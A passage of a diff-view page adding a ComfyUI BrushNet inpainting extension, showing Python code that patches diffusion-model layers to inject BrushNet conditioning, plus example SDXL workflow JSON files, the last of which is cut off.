| 759 |
+
if 'model_patch' not in transformer_options:
|
| 760 |
+
print('BrushNet inference: there is no model_patch key in transformer_options')
|
| 761 |
+
return ([], 0, [])
|
| 762 |
+
mp = transformer_options['model_patch']
|
| 763 |
+
if 'brushnet' not in mp:
|
| 764 |
+
print('BrushNet inference: there is no brushnet key in mdel_patch')
|
| 765 |
+
return ([], 0, [])
|
| 766 |
+
bo = mp['brushnet']
|
| 767 |
+
if 'model' not in bo:
|
| 768 |
+
print('BrushNet inference: there is no model key in brushnet')
|
| 769 |
+
return ([], 0, [])
|
| 770 |
+
brushnet = bo['model']
|
| 771 |
+
if not (isinstance(brushnet, BrushNetModel) or isinstance(brushnet, PowerPaintModel)):
|
| 772 |
+
print('BrushNet model is not a BrushNetModel class')
|
| 773 |
+
return ([], 0, [])
|
| 774 |
+
|
| 775 |
+
torch_dtype = bo['dtype']
|
| 776 |
+
cl_list = bo['latents']
|
| 777 |
+
brushnet_conditioning_scale, control_guidance_start, control_guidance_end = bo['controls']
|
| 778 |
+
pe = bo['prompt_embeds']
|
| 779 |
+
npe = bo['negative_prompt_embeds']
|
| 780 |
+
ppe, nppe, time_ids = bo['add_embeds']
|
| 781 |
+
|
| 782 |
+
#do_classifier_free_guidance = mp['free_guidance']
|
| 783 |
+
do_classifier_free_guidance = len(transformer_options['cond_or_uncond']) > 1
|
| 784 |
+
|
| 785 |
+
x = x.detach().clone()
|
| 786 |
+
x = x.to(torch_dtype).to(brushnet.device)
|
| 787 |
+
|
| 788 |
+
timesteps = timesteps.detach().clone()
|
| 789 |
+
timesteps = timesteps.to(torch_dtype).to(brushnet.device)
|
| 790 |
+
|
| 791 |
+
total_steps = mp['total_steps']
|
| 792 |
+
step = mp['step']
|
| 793 |
+
|
| 794 |
+
added_cond_kwargs = {}
|
| 795 |
+
|
| 796 |
+
if do_classifier_free_guidance and step == 0:
|
| 797 |
+
print('BrushNet inference: do_classifier_free_guidance is True')
|
| 798 |
+
|
| 799 |
+
sub_idx = None
|
| 800 |
+
if 'ad_params' in transformer_options and 'sub_idxs' in transformer_options['ad_params']:
|
| 801 |
+
sub_idx = transformer_options['ad_params']['sub_idxs']
|
| 802 |
+
|
| 803 |
+
# we have batch input images
|
| 804 |
+
batch = cl_list[0].shape[0]
|
| 805 |
+
# we have incoming latents
|
| 806 |
+
latents_incoming = x.shape[0]
|
| 807 |
+
# and we already got some
|
| 808 |
+
latents_got = bo['latent_id']
|
| 809 |
+
if step == 0 or batch > 1:
|
| 810 |
+
print('BrushNet inference, step = %d: image batch = %d, got %d latents, starting from %d' \
|
| 811 |
+
% (step, batch, latents_incoming, latents_got))
|
| 812 |
+
|
| 813 |
+
image_latents = []
|
| 814 |
+
masks = []
|
| 815 |
+
prompt_embeds = []
|
| 816 |
+
negative_prompt_embeds = []
|
| 817 |
+
pooled_prompt_embeds = []
|
| 818 |
+
negative_pooled_prompt_embeds = []
|
| 819 |
+
if sub_idx:
|
| 820 |
+
# AnimateDiff indexes detected
|
| 821 |
+
if step == 0:
|
| 822 |
+
print('BrushNet inference: AnimateDiff indexes detected and applied')
|
| 823 |
+
|
| 824 |
+
batch = len(sub_idx)
|
| 825 |
+
|
| 826 |
+
if do_classifier_free_guidance:
|
| 827 |
+
for i in sub_idx:
|
| 828 |
+
image_latents.append(cl_list[0][i][None,:,:,:])
|
| 829 |
+
masks.append(cl_list[1][i][None,:,:,:])
|
| 830 |
+
prompt_embeds.append(pe)
|
| 831 |
+
negative_prompt_embeds.append(npe)
|
| 832 |
+
pooled_prompt_embeds.append(ppe)
|
| 833 |
+
negative_pooled_prompt_embeds.append(nppe)
|
| 834 |
+
for i in sub_idx:
|
| 835 |
+
image_latents.append(cl_list[0][i][None,:,:,:])
|
| 836 |
+
masks.append(cl_list[1][i][None,:,:,:])
|
| 837 |
+
else:
|
| 838 |
+
for i in sub_idx:
|
| 839 |
+
image_latents.append(cl_list[0][i][None,:,:,:])
|
| 840 |
+
masks.append(cl_list[1][i][None,:,:,:])
|
| 841 |
+
prompt_embeds.append(pe)
|
| 842 |
+
pooled_prompt_embeds.append(ppe)
|
| 843 |
+
else:
|
| 844 |
+
# do_classifier_free_guidance = 2 passes, 1st pass is cond, 2nd is uncond
|
| 845 |
+
continue_batch = True
|
| 846 |
+
for i in range(latents_incoming):
|
| 847 |
+
number = latents_got + i
|
| 848 |
+
if number < batch:
|
| 849 |
+
# 1st pass, cond
|
| 850 |
+
image_latents.append(cl_list[0][number][None,:,:,:])
|
| 851 |
+
masks.append(cl_list[1][number][None,:,:,:])
|
| 852 |
+
prompt_embeds.append(pe)
|
| 853 |
+
pooled_prompt_embeds.append(ppe)
|
| 854 |
+
elif do_classifier_free_guidance and number < batch * 2:
|
| 855 |
+
# 2nd pass, uncond
|
| 856 |
+
image_latents.append(cl_list[0][number-batch][None,:,:,:])
|
| 857 |
+
masks.append(cl_list[1][number-batch][None,:,:,:])
|
| 858 |
+
negative_prompt_embeds.append(npe)
|
| 859 |
+
negative_pooled_prompt_embeds.append(nppe)
|
| 860 |
+
else:
|
| 861 |
+
# latent batch
|
| 862 |
+
image_latents.append(cl_list[0][0][None,:,:,:])
|
| 863 |
+
masks.append(cl_list[1][0][None,:,:,:])
|
| 864 |
+
prompt_embeds.append(pe)
|
| 865 |
+
pooled_prompt_embeds.append(ppe)
|
| 866 |
+
latents_got = -i
|
| 867 |
+
continue_batch = False
|
| 868 |
+
|
| 869 |
+
if continue_batch:
|
| 870 |
+
# we don't have full batch yet
|
| 871 |
+
if do_classifier_free_guidance:
|
| 872 |
+
if number < batch * 2 - 1:
|
| 873 |
+
bo['latent_id'] = number + 1
|
| 874 |
+
else:
|
| 875 |
+
bo['latent_id'] = 0
|
| 876 |
+
else:
|
| 877 |
+
if number < batch - 1:
|
| 878 |
+
bo['latent_id'] = number + 1
|
| 879 |
+
else:
|
| 880 |
+
bo['latent_id'] = 0
|
| 881 |
+
else:
|
| 882 |
+
bo['latent_id'] = 0
|
| 883 |
+
|
| 884 |
+
cl = []
|
| 885 |
+
for il, m in zip(image_latents, masks):
|
| 886 |
+
cl.append(torch.concat([il, m], dim=1))
|
| 887 |
+
cl2apply = torch.concat(cl, dim=0)
|
| 888 |
+
|
| 889 |
+
conditioning_latents = cl2apply.to(torch_dtype).to(brushnet.device)
|
| 890 |
+
|
| 891 |
+
prompt_embeds.extend(negative_prompt_embeds)
|
| 892 |
+
prompt_embeds = torch.concat(prompt_embeds, dim=0).to(torch_dtype).to(brushnet.device)
|
| 893 |
+
|
| 894 |
+
if ppe is not None:
|
| 895 |
+
added_cond_kwargs = {}
|
| 896 |
+
added_cond_kwargs['time_ids'] = torch.concat([time_ids] * latents_incoming, dim = 0).to(torch_dtype).to(brushnet.device)
|
| 897 |
+
|
| 898 |
+
pooled_prompt_embeds.extend(negative_pooled_prompt_embeds)
|
| 899 |
+
pooled_prompt_embeds = torch.concat(pooled_prompt_embeds, dim=0).to(torch_dtype).to(brushnet.device)
|
| 900 |
+
added_cond_kwargs['text_embeds'] = pooled_prompt_embeds
|
| 901 |
+
else:
|
| 902 |
+
added_cond_kwargs = None
|
| 903 |
+
|
| 904 |
+
if x.shape[2] != conditioning_latents.shape[2] or x.shape[3] != conditioning_latents.shape[3]:
|
| 905 |
+
if step == 0:
|
| 906 |
+
print('BrushNet inference: image', conditioning_latents.shape, 'and latent', x.shape, 'have different size, resizing image')
|
| 907 |
+
conditioning_latents = torch.nn.functional.interpolate(
|
| 908 |
+
conditioning_latents, size=(
|
| 909 |
+
x.shape[2],
|
| 910 |
+
x.shape[3],
|
| 911 |
+
), mode='bicubic',
|
| 912 |
+
).to(torch_dtype).to(brushnet.device)
|
| 913 |
+
|
| 914 |
+
if step == 0:
|
| 915 |
+
print('BrushNet inference: sample', x.shape, ', CL', conditioning_latents.shape, 'dtype', torch_dtype)
|
| 916 |
+
|
| 917 |
+
if debug: print('BrushNet: step =', step)
|
| 918 |
+
|
| 919 |
+
if step < control_guidance_start or step > control_guidance_end:
|
| 920 |
+
cond_scale = 0.0
|
| 921 |
+
else:
|
| 922 |
+
cond_scale = brushnet_conditioning_scale
|
| 923 |
+
|
| 924 |
+
return brushnet(x,
|
| 925 |
+
encoder_hidden_states=prompt_embeds,
|
| 926 |
+
brushnet_cond=conditioning_latents,
|
| 927 |
+
timestep = timesteps,
|
| 928 |
+
conditioning_scale=cond_scale,
|
| 929 |
+
guess_mode=False,
|
| 930 |
+
added_cond_kwargs=added_cond_kwargs,
|
| 931 |
+
return_dict=False,
|
| 932 |
+
debug=debug,
|
| 933 |
+
)
|
| 934 |
+
|
| 935 |
+
|
| 936 |
+
# This is main patch function
|
| 937 |
+
def add_brushnet_patch(model, brushnet, torch_dtype, conditioning_latents,
|
| 938 |
+
controls,
|
| 939 |
+
prompt_embeds, negative_prompt_embeds,
|
| 940 |
+
pooled_prompt_embeds, negative_pooled_prompt_embeds, time_ids,
|
| 941 |
+
debug):
|
| 942 |
+
|
| 943 |
+
is_SDXL = isinstance(model.model.model_config, comfy.supported_models.SDXL)
|
| 944 |
+
|
| 945 |
+
if is_SDXL:
|
| 946 |
+
input_blocks = [[0, comfy.ops.disable_weight_init.Conv2d],
|
| 947 |
+
[1, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 948 |
+
[2, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 949 |
+
[3, comfy.ldm.modules.diffusionmodules.openaimodel.Downsample],
|
| 950 |
+
[4, comfy.ldm.modules.attention.SpatialTransformer],
|
| 951 |
+
[5, comfy.ldm.modules.attention.SpatialTransformer],
|
| 952 |
+
[6, comfy.ldm.modules.diffusionmodules.openaimodel.Downsample],
|
| 953 |
+
[7, comfy.ldm.modules.attention.SpatialTransformer],
|
| 954 |
+
[8, comfy.ldm.modules.attention.SpatialTransformer]]
|
| 955 |
+
middle_block = [0, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock]
|
| 956 |
+
output_blocks = [[0, comfy.ldm.modules.attention.SpatialTransformer],
|
| 957 |
+
[1, comfy.ldm.modules.attention.SpatialTransformer],
|
| 958 |
+
[2, comfy.ldm.modules.attention.SpatialTransformer],
|
| 959 |
+
[2, comfy.ldm.modules.diffusionmodules.openaimodel.Upsample],
|
| 960 |
+
[3, comfy.ldm.modules.attention.SpatialTransformer],
|
| 961 |
+
[4, comfy.ldm.modules.attention.SpatialTransformer],
|
| 962 |
+
[5, comfy.ldm.modules.attention.SpatialTransformer],
|
| 963 |
+
[5, comfy.ldm.modules.diffusionmodules.openaimodel.Upsample],
|
| 964 |
+
[6, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 965 |
+
[7, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 966 |
+
[8, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock]]
|
| 967 |
+
else:
|
| 968 |
+
input_blocks = [[0, comfy.ops.disable_weight_init.Conv2d],
|
| 969 |
+
[1, comfy.ldm.modules.attention.SpatialTransformer],
|
| 970 |
+
[2, comfy.ldm.modules.attention.SpatialTransformer],
|
| 971 |
+
[3, comfy.ldm.modules.diffusionmodules.openaimodel.Downsample],
|
| 972 |
+
[4, comfy.ldm.modules.attention.SpatialTransformer],
|
| 973 |
+
[5, comfy.ldm.modules.attention.SpatialTransformer],
|
| 974 |
+
[6, comfy.ldm.modules.diffusionmodules.openaimodel.Downsample],
|
| 975 |
+
[7, comfy.ldm.modules.attention.SpatialTransformer],
|
| 976 |
+
[8, comfy.ldm.modules.attention.SpatialTransformer],
|
| 977 |
+
[9, comfy.ldm.modules.diffusionmodules.openaimodel.Downsample],
|
| 978 |
+
[10, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 979 |
+
[11, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock]]
|
| 980 |
+
middle_block = [0, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock]
|
| 981 |
+
output_blocks = [[0, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 982 |
+
[1, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 983 |
+
[2, comfy.ldm.modules.diffusionmodules.openaimodel.ResBlock],
|
| 984 |
+
[2, comfy.ldm.modules.diffusionmodules.openaimodel.Upsample],
|
| 985 |
+
[3, comfy.ldm.modules.attention.SpatialTransformer],
|
| 986 |
+
[4, comfy.ldm.modules.attention.SpatialTransformer],
|
| 987 |
+
[5, comfy.ldm.modules.attention.SpatialTransformer],
|
| 988 |
+
[5, comfy.ldm.modules.diffusionmodules.openaimodel.Upsample],
|
| 989 |
+
[6, comfy.ldm.modules.attention.SpatialTransformer],
|
| 990 |
+
[7, comfy.ldm.modules.attention.SpatialTransformer],
|
| 991 |
+
[8, comfy.ldm.modules.attention.SpatialTransformer],
|
| 992 |
+
[8, comfy.ldm.modules.diffusionmodules.openaimodel.Upsample],
|
| 993 |
+
[9, comfy.ldm.modules.attention.SpatialTransformer],
|
| 994 |
+
[10, comfy.ldm.modules.attention.SpatialTransformer],
|
| 995 |
+
[11, comfy.ldm.modules.attention.SpatialTransformer]]
|
| 996 |
+
|
| 997 |
+
def last_layer_index(block, tp):
|
| 998 |
+
layer_list = []
|
| 999 |
+
for layer in block:
|
| 1000 |
+
layer_list.append(type(layer))
|
| 1001 |
+
layer_list.reverse()
|
| 1002 |
+
if tp not in layer_list:
|
| 1003 |
+
return -1, layer_list.reverse()
|
| 1004 |
+
return len(layer_list) - 1 - layer_list.index(tp), layer_list
|
| 1005 |
+
|
| 1006 |
+
def brushnet_forward(model, x, timesteps, transformer_options, control):
|
| 1007 |
+
if 'brushnet' not in transformer_options['model_patch']:
|
| 1008 |
+
input_samples = []
|
| 1009 |
+
mid_sample = 0
|
| 1010 |
+
output_samples = []
|
| 1011 |
+
else:
|
| 1012 |
+
# brushnet inference
|
| 1013 |
+
input_samples, mid_sample, output_samples = brushnet_inference(x, timesteps, transformer_options, debug)
|
| 1014 |
+
|
| 1015 |
+
# give additional samples to blocks
|
| 1016 |
+
for i, tp in input_blocks:
|
| 1017 |
+
idx, layer_list = last_layer_index(model.input_blocks[i], tp)
|
| 1018 |
+
if idx < 0:
|
| 1019 |
+
print("BrushNet can't find", tp, "layer in", i,"input block:", layer_list)
|
| 1020 |
+
continue
|
| 1021 |
+
model.input_blocks[i][idx].add_sample_after = input_samples.pop(0) if input_samples else 0
|
| 1022 |
+
|
| 1023 |
+
idx, layer_list = last_layer_index(model.middle_block, middle_block[1])
|
| 1024 |
+
if idx < 0:
|
| 1025 |
+
print("BrushNet can't find", middle_block[1], "layer in middle block", layer_list)
|
| 1026 |
+
model.middle_block[idx].add_sample_after = mid_sample
|
| 1027 |
+
|
| 1028 |
+
for i, tp in output_blocks:
|
| 1029 |
+
idx, layer_list = last_layer_index(model.output_blocks[i], tp)
|
| 1030 |
+
if idx < 0:
|
| 1031 |
+
print("BrushNet can't find", tp, "layer in", i,"outnput block:", layer_list)
|
| 1032 |
+
continue
|
| 1033 |
+
model.output_blocks[i][idx].add_sample_after = output_samples.pop(0) if output_samples else 0
|
| 1034 |
+
|
| 1035 |
+
patch_model_function_wrapper(model, brushnet_forward)
|
| 1036 |
+
|
| 1037 |
+
to = add_model_patch_option(model)
|
| 1038 |
+
mp = to['model_patch']
|
| 1039 |
+
if 'brushnet' not in mp:
|
| 1040 |
+
mp['brushnet'] = {}
|
| 1041 |
+
bo = mp['brushnet']
|
| 1042 |
+
|
| 1043 |
+
bo['model'] = brushnet
|
| 1044 |
+
bo['dtype'] = torch_dtype
|
| 1045 |
+
bo['latents'] = conditioning_latents
|
| 1046 |
+
bo['controls'] = controls
|
| 1047 |
+
bo['prompt_embeds'] = prompt_embeds
|
| 1048 |
+
bo['negative_prompt_embeds'] = negative_prompt_embeds
|
| 1049 |
+
bo['add_embeds'] = (pooled_prompt_embeds, negative_pooled_prompt_embeds, time_ids)
|
| 1050 |
+
bo['latent_id'] = 0
|
| 1051 |
+
|
| 1052 |
+
# patch layers `forward` so we can apply brushnet
|
| 1053 |
+
def forward_patched_by_brushnet(self, x, *args, **kwargs):
|
| 1054 |
+
h = self.original_forward(x, *args, **kwargs)
|
| 1055 |
+
if hasattr(self, 'add_sample_after') and type(self):
|
| 1056 |
+
to_add = self.add_sample_after
|
| 1057 |
+
if torch.is_tensor(to_add):
|
| 1058 |
+
# interpolate due to RAUNet
|
| 1059 |
+
if h.shape[2] != to_add.shape[2] or h.shape[3] != to_add.shape[3]:
|
| 1060 |
+
to_add = torch.nn.functional.interpolate(to_add, size=(h.shape[2], h.shape[3]), mode='bicubic')
|
| 1061 |
+
h += to_add.to(h.dtype).to(h.device)
|
| 1062 |
+
else:
|
| 1063 |
+
h += self.add_sample_after
|
| 1064 |
+
self.add_sample_after = 0
|
| 1065 |
+
return h
|
| 1066 |
+
|
| 1067 |
+
for i, block in enumerate(model.model.diffusion_model.input_blocks):
|
| 1068 |
+
for j, layer in enumerate(block):
|
| 1069 |
+
if not hasattr(layer, 'original_forward'):
|
| 1070 |
+
layer.original_forward = layer.forward
|
| 1071 |
+
layer.forward = types.MethodType(forward_patched_by_brushnet, layer)
|
| 1072 |
+
layer.add_sample_after = 0
|
| 1073 |
+
|
| 1074 |
+
for j, layer in enumerate(model.model.diffusion_model.middle_block):
|
| 1075 |
+
if not hasattr(layer, 'original_forward'):
|
| 1076 |
+
layer.original_forward = layer.forward
|
| 1077 |
+
layer.forward = types.MethodType(forward_patched_by_brushnet, layer)
|
| 1078 |
+
layer.add_sample_after = 0
|
| 1079 |
+
|
| 1080 |
+
for i, block in enumerate(model.model.diffusion_model.output_blocks):
|
| 1081 |
+
for j, layer in enumerate(block):
|
| 1082 |
+
if not hasattr(layer, 'original_forward'):
|
| 1083 |
+
layer.original_forward = layer.forward
|
| 1084 |
+
layer.forward = types.MethodType(forward_patched_by_brushnet, layer)
|
| 1085 |
+
layer.add_sample_after = 0
|
example/BrushNet_SDXL_basic.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 62, "last_link_id": 128, "nodes": [{"id": 54, "type": "VAEDecode", "pos": [1921, 38], "size": {"0": 210, "1": 46}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 12, "type": "PreviewImage", "pos": [1515, 419], "size": {"0": 617.4000244140625, "1": 673.7999267578125}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 52, "type": "KSampler", "pos": [1564, 101], "size": {"0": 315, "1": 262}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 118}, {"name": "positive", "type": "CONDITIONING", "link": 119}, {"name": "negative", "type": "CONDITIONING", "link": 120}, {"name": "latent_image", "type": "LATENT", "link": 121, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [2, "fixed", 20, 5, "dpmpp_2m_sde_gpu", "karras", 1]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [123], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["a vase"], "color": "#232", "bgcolor": "#353"}, {"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [124], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [125], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet_xl/diffusion_pytorch_model.safetensors"]}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": {"0": 646.0000610351562, "1": 703.5999755859375}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [126], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image3 (2).png", "image"]}, {"id": 59, "type": "LoadImageMask", "pos": [689, 601], "size": {"0": 315, "1": 318}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [127], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask3 (1).png", "red", "image"]}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [122], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 128], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["Juggernaut-XL_v9_RunDiffusionPhoto_v2.safetensors"]}, {"id": 62, "type": "BrushNet", "pos": [1130, 102], "size": {"0": 315, "1": 226}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 122}, {"name": "vae", "type": "VAE", "link": 128}, {"name": "image", "type": "IMAGE", "link": 126}, {"name": "mask", "type": "MASK", "link": 127}, {"name": "brushnet", "type": "BRMODEL", "link": 125}, {"name": "positive", "type": "CONDITIONING", "link": 123}, {"name": "negative", "type": "CONDITIONING", "link": 124}], "outputs": [{"name": "model", "type": "MODEL", "links": [118], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [119], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [120], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [121], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [118, 62, 0, 52, 0, "MODEL"], [119, 62, 1, 52, 1, "CONDITIONING"], [120, 62, 2, 52, 2, "CONDITIONING"], [121, 62, 3, 52, 3, "LATENT"], [122, 47, 0, 62, 0, "MODEL"], [123, 49, 0, 62, 5, "CONDITIONING"], [124, 50, 0, 62, 6, "CONDITIONING"], [125, 45, 0, 62, 4, "BRMODEL"], [126, 58, 0, 62, 2, "IMAGE"], [127, 59, 0, 62, 3, "MASK"], [128, 47, 2, 62, 1, "VAE"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_SDXL_basic.png
ADDED

|
Git LFS Details
|
example/BrushNet_SDXL_upscale.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 76, "last_link_id": 145, "nodes": [{"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [111], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": {"0": 646.0000610351562, "1": 703.5999755859375}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [113], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image3 (2).png", "image"]}, {"id": 69, "type": "CLIPTextEncode", "pos": [1896, -243], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 127}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [128], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#232", "bgcolor": "#353"}, {"id": 70, "type": "CLIPTextEncode", "pos": [1895, -100], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 129}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [130], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [114, 134], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80, 127, 129], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 115, 126], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["Juggernaut-XL_v9_RunDiffusionPhoto_v2.safetensors"]}, {"id": 72, "type": "UpscaleModelLoader", "pos": [1904, 43], "size": {"0": 315, "1": 58}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "UPSCALE_MODEL", "type": "UPSCALE_MODEL", "links": [131], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "UpscaleModelLoader"}, "widgets_values": ["4x-UltraSharp.pth"]}, {"id": 59, "type": "LoadImageMask", "pos": [689, 601], "size": {"0": 315, "1": 318}, 